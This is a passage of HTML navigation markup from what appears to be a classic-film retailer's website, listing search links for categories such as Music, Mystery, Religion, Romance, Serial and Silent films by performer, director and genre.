		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Ella%5FFitzgerald&category=Music+:+Ella%5FFitzgerald">Ella Fitzgerald</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Ethel%5FMerman&category=Music+:+Ethel%5FMerman">Ethel Merman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Eydie%5FGorme&category=Music+:+Eydie%5FGorme">Eydie Gorme</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Florence%5FHenderson&category=Music+:+Florence%5FHenderson">Florence Henderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Frank%5FSinatra&category=Music+:+Frank%5FSinatra">Frank Sinatra</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Fred%5FAstaire&category=Music+:+Fred%5FAstaire">Fred Astaire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Gene%5FKrupa&category=Music+:+Gene%5FKrupa">Gene Krupa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Glen%5FCampbell&category=Music+:+Glen%5FCampbell">Glen Campbell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Glenn%5FMiller&category=Music+:+Glenn%5FMiller">Glenn Miller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Grateful%5FDead&category=Music+:+Grateful%5FDead">Grateful Dead</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Herb%5FAlpert&category=Music+:+Herb%5FAlpert">Herb Alpert</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Herb%5FJeffries&category=Music+:+Herb%5FJeffries">Herb Jeffries</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Jack%5FJones&category=Music+:+Jack%5FJones">Jack Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Janis%5FJoplin&category=Music+:+Janis%5FJoplin">Janis Joplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Jimmy%5FDurante&category=Music+:+Jimmy%5FDurante">Jimmy Durante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::John%5FDenver&category=Music+:+John%5FDenver">John Denver</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Judy%5FGarland&category=Music+:+Judy%5FGarland">Judy Garland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Kate%5FSmith&category=Music+:+Kate%5FSmith">Kate Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lawrence%5FWelk&category=Music+:+Lawrence%5FWelk">Lawrence Welk</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lena%5FHorne&category=Music+:+Lena%5FHorne">Lena Horne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lennon%5FSisters&category=Music+:+Lennon%5FSisters">Lennon Sisters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Liberace&category=Music+:+Liberace">Liberace</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Liza%5FMinelli&category=Music+:+Liza%5FMinelli">Liza Minelli</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Liza%5FMinnelli&category=Music+:+Liza%5FMinnelli">Liza Minnelli</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Louis%5FArmstrong&category=Music+:+Louis%5FArmstrong">Louis Armstrong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Louis%5FJordan&category=Music+:+Louis%5FJordan">Louis Jordan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lovin%27%5FSpoonful&category=Music+:+Lovin%27%5FSpoonful">Lovin' Spoonful</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mantan%5FMorela&category=Music+:+Mantan%5FMorela">Mantan Morela</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mantan%5FMoreland&category=Music+:+Mantan%5FMoreland">Mantan Moreland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mario%5FLanza&category=Music+:+Mario%5FLanza">Mario Lanza</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mary%5FCosta&category=Music+:+Mary%5FCosta">Mary Costa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mary%5FMartin&category=Music+:+Mary%5FMartin">Mary Martin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mel%5FTorme&category=Music+:+Mel%5FTorme">Mel Torme</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Miscellaneous&category=Music+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mormon%5FTabernacle%5FChoir&category=Music+:+Mormon%5FTabernacle%5FChoir">Mormon Tabernacle Choir</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mozart&category=Music+:+Mozart">Mozart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Nanette%5FFabray&category=Music+:+Nanette%5FFabray">Nanette Fabray</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Nat%5FKing%5FCole&category=Music+:+Nat%5FKing%5FCole">Nat King Cole</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Noel%5FCoward&category=Music+:+Noel%5FCoward">Noel Coward</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Opera&category=Music+:+Opera">Opera</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Peggy%5FLee&category=Music+:+Peggy%5FLee">Peggy Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Perry%5FComo&category=Music+:+Perry%5FComo">Perry Como</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Petula%5FClark&category=Music+:+Petula%5FClark">Petula Clark</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Revue&category=Music+:+Revue">Revue</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Rock%2Dn%2DRoll&category=Music+:+Rock%2Dn%2DRoll">Rock-n-Roll</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Romance&category=Music+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Rosemary%5FClooney&category=Music+:+Rosemary%5FClooney">Rosemary Clooney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Roy%5FRogers&category=Music+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Sammy%5FDavis%5FJr%2E&category=Music+:+Sammy%5FDavis%5FJr%2E">Sammy Davis Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Sarah%5FVaughan&category=Music+:+Sarah%5FVaughan">Sarah Vaughan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Special&category=Music+:+Special">Special</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Stephen%5FFoster&category=Music+:+Stephen%5FFoster">Stephen Foster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Stepin%5FFetchit&category=Music+:+Stepin%5FFetchit">Stepin Fetchit</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Steve%5FLawrence&category=Music+:+Steve%5FLawrence">Steve Lawrence</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Supremes&category=Music+:+Supremes">Supremes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Television&category=Music+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Tijuana%5FBrass&category=Music+:+Tijuana%5FBrass">Tijuana Brass</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Tony%5FBennett&category=Music+:+Tony%5FBennett">Tony Bennett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Variety&category=Music+:+Variety">Variety</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Vic%5FDamone&category=Music+:+Vic%5FDamone">Vic Damone</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Vicki%5FCarr&category=Music+:+Vicki%5FCarr">Vicki Carr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Victor%5FBorge&category=Music+:+Victor%5FBorge">Victor Borge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::WWI&category=Music+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::WWII&category=Music+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::War&category=Music+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Wayne%5FNewton&category=Music+:+Wayne%5FNewton">Wayne Newton</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu25" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Music Bobby Breen</a> </li>
	<li><a href="#subcatmenu26" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Mystery</a>		<ul class="collapse list-unstyled" id="subcatmenu26">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Alfred%5FHitchcock&category=Mystery+:+Alfred%5FHitchcock">Alfred Hitchcock</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Charlie%5FChan&category=Mystery+:+Charlie%5FChan">Charlie Chan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Comedy&category=Mystery+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Crime&category=Mystery+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Crime%2D&category=Mystery+:+Crime%2D">Crime-</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Detective&category=Mystery+:+Detective">Detective</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Dick%5FTracy&category=Mystery+:+Dick%5FTracy">Dick Tracy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Ellery%5FQueen&category=Mystery+:+Ellery%5FQueen">Ellery Queen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Espionage&category=Mystery+:+Espionage">Espionage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Film%5FNoir&category=Mystery+:+Film%5FNoir">Film Noir</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Fu%5FManchu&category=Mystery+:+Fu%5FManchu">Fu Manchu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Miscellaneous&category=Mystery+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Mr%2E%5FMoto&category=Mystery+:+Mr%2E%5FMoto">Mr. Moto</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Mr%2E%5FWong&category=Mystery+:+Mr%2E%5FWong">Mr. Wong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Murder&category=Mystery+:+Murder">Murder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Mystery&category=Mystery+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Old%5FDark%5FHouse&category=Mystery+:+Old%5FDark%5FHouse">Old Dark House</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Paranormal&category=Mystery+:+Paranormal">Paranormal</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Philo%5FVance&category=Mystery+:+Philo%5FVance">Philo Vance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Romance&category=Mystery+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Serial&category=Mystery+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Sherlock%5FH&category=Mystery+:+Sherlock%5FH">Sherlock H</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Sherlock%5FHolmes&category=Mystery+:+Sherlock%5FHolmes">Sherlock Holmes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Silent&category=Mystery+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Television&category=Mystery+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Thriller&category=Mystery+:+Thriller">Thriller</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu27" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Rare and Out of Print</a>		<ul class="collapse list-unstyled" id="subcatmenu27">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Rare%5Fand%5FOut%5Fof%5FPrint::Out%5Fof%5FPrint&category=Rare%5Fand%5FOut%5Fof%5FPrint+:+Out%5Fof%5FPrint">Out of Print</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu28" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Religion</a>		<ul class="collapse list-unstyled" id="subcatmenu28">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Bible%5FStories&category=Religion+:+Bible%5FStories">Bible Stories</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Catholic&category=Religion+:+Catholic">Catholic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Jesus%5FChrist&category=Religion+:+Jesus%5FChrist">Jesus Christ</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Jewish&category=Religion+:+Jewish">Jewish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Latter%5FDay%5FSaint&category=Religion+:+Latter%5FDay%5FSaint">Latter Day Saint</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::New%5FTestament&category=Religion+:+New%5FTestament">New Testament</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Religious%5FExperience&category=Religion+:+Religious%5FExperience">Religious Experience</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Sing%2DAlong&category=Religion+:+Sing%2DAlong">Sing-Along</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu29" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Romance</a>		<ul class="collapse list-unstyled" id="subcatmenu29">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Action%2DAdventure&category=Romance+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Comedy&category=Romance+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Drama&category=Romance+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Fantasy&category=Romance+:+Fantasy">Fantasy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Historical&category=Romance+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Music&category=Romance+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Musical&category=Romance+:+Musical">Musical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Mystery&category=Romance+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Silent&category=Romance+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Teen&category=Romance+:+Teen">Teen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::WWI&category=Romance+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::WWII&category=Romance+:+WWII">WWII</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu30" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Serial</a>		<ul class="collapse list-unstyled" id="subcatmenu30">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Action%2DAdventure&category=Serial+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Action%5FAdventure&category=Serial+:+Action%5FAdventure">Action Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Crime&category=Serial+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::East%5FSide%5FKids&category=Serial+:+East%5FSide%5FKids">East Side Kids</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Horror%2DSci%2DFi&category=Serial+:+Horror%2DSci%2DFi">Horror-Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Lost%5FCity&category=Serial+:+Lost%5FCity">Lost City</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Mystery&category=Serial+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Sci%2DFi&category=Serial+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Silent&category=Serial+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Sports&category=Serial+:+Sports">Sports</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Tarzan&category=Serial+:+Tarzan">Tarzan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::WWII&category=Serial+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::War&category=Serial+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Western&category=Serial+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Zorro&category=Serial+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu31" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Silent</a>		<ul class="collapse list-unstyled" id="subcatmenu31">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Adolphe%5FMenjou&category=Silent+:+Adolphe%5FMenjou">Adolphe Menjou</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Al%5FHoxie&category=Silent+:+Al%5FHoxie">Al Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Al%5FWilson&category=Silent+:+Al%5FWilson">Al Wilson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Albert%5FH%2E%5FKelley&category=Silent+:+Albert%5FH%2E%5FKelley">Albert H. Kelley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Albert%5FS%2E%5FRogell&category=Silent+:+Albert%5FS%2E%5FRogell">Albert S. Rogell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Alexander%5FDovzhenko&category=Silent+:+Alexander%5FDovzhenko">Alexander Dovzhenko</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Alfred%5FHitchcock&category=Silent+:+Alfred%5FHitchcock">Alfred Hitchcock</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Anny%5FOndra&category=Silent+:+Anny%5FOndra">Anny Ondra</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Art%5FMix&category=Silent+:+Art%5FMix">Art Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Babe%5FRuth&category=Silent+:+Babe%5FRuth">Babe Ruth</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Baby%5FPeggy&category=Silent+:+Baby%5FPeggy">Baby Peggy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Beatrice%5FLillie&category=Silent+:+Beatrice%5FLillie">Beatrice Lillie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Bebe%5FDaniels&category=Silent+:+Bebe%5FDaniels">Bebe Daniels</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Bela%5FLugosi&category=Silent+:+Bela%5FLugosi">Bela Lugosi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Betty%5FBlythe&category=Silent+:+Betty%5FBlythe">Betty Blythe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Blanche%5FSweet&category=Silent+:+Blanche%5FSweet">Blanche Sweet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Bob%5FCuster&category=Silent+:+Bob%5FCuster">Bob Custer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Boris%5FKarloff&category=Silent+:+Boris%5FKarloff">Boris Karloff</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Buster%5FKeaton&category=Silent+:+Buster%5FKeaton">Buster Keaton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Carl%5FDreyer&category=Silent+:+Carl%5FDreyer">Carl Dreyer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Carl%5FLamac&category=Silent+:+Carl%5FLamac">Carl Lamac</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Carol%5FDempster&category=Silent+:+Carol%5FDempster">Carol Dempster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charles%5FChaplin&category=Silent+:+Charles%5FChaplin">Charles Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charles%5FFarrell&category=Silent+:+Charles%5FFarrell">Charles Farrell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charles%5FHines&category=Silent+:+Charles%5FHines">Charles Hines</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charlie%5FChaplin&category=Silent+:+Charlie%5FChaplin">Charlie Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Claire%5FWindsor&category=Silent+:+Claire%5FWindsor">Claire Windsor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Clara%5FBow&category=Silent+:+Clara%5FBow">Clara Bow</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Clara%5FKimaball%5FYoung&category=Silent+:+Clara%5FKimaball%5FYoung">Clara Kimaball Young</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Clara%5FKimball%5FYoung&category=Silent+:+Clara%5FKimball%5FYoung">Clara Kimball Young</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Claude%5FGillingwater&category=Silent+:+Claude%5FGillingwater">Claude Gillingwater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Colleen%5FMoore&category=Silent+:+Colleen%5FMoore">Colleen Moore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Conrad%5FVeidt&category=Silent+:+Conrad%5FVeidt">Conrad Veidt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Constance%5FBennet&category=Silent+:+Constance%5FBennet">Constance Bennet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Constance%5FTalmadge&category=Silent+:+Constance%5FTalmadge">Constance Talmadge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Corrine%5FGriffith&category=Silent+:+Corrine%5FGriffith">Corrine Griffith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::D%2E%5FW%2E%5FGriffith&category=Silent+:+D%2E%5FW%2E%5FGriffith">D. W. Griffith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Dorothy%5FGish&category=Silent+:+Dorothy%5FGish">Dorothy Gish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Douglas%5FFairbanks%5FJr%2E&category=Silent+:+Douglas%5FFairbanks%5FJr%2E">Douglas Fairbanks Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Douglas%5FFairbanks%5FJr&category=Silent+:+Douglas%5FFairbanks%5FJr">Douglas Fairbanks Jr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Douglas%5FFairbanks%5FSr%2E&category=Silent+:+Douglas%5FFairbanks%5FSr%2E">Douglas Fairbanks Sr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edgar%5FG%2E%5FUlmer&category=Silent+:+Edgar%5FG%2E%5FUlmer">Edgar G. Ulmer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edgar%5FG%5FUlmer&category=Silent+:+Edgar%5FG%5FUlmer">Edgar G Ulmer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edmund%5FCobb&category=Silent+:+Edmund%5FCobb">Edmund Cobb</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edwin%5FS%2E%5FPorter&category=Silent+:+Edwin%5FS%2E%5FPorter">Edwin S. Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Elmer%5FClifton&category=Silent+:+Elmer%5FClifton">Elmer Clifton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Elmo%5FLincoln&category=Silent+:+Elmo%5FLincoln">Elmo Lincoln</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Emil%5FJannings&category=Silent+:+Emil%5FJannings">Emil Jannings</a></li>
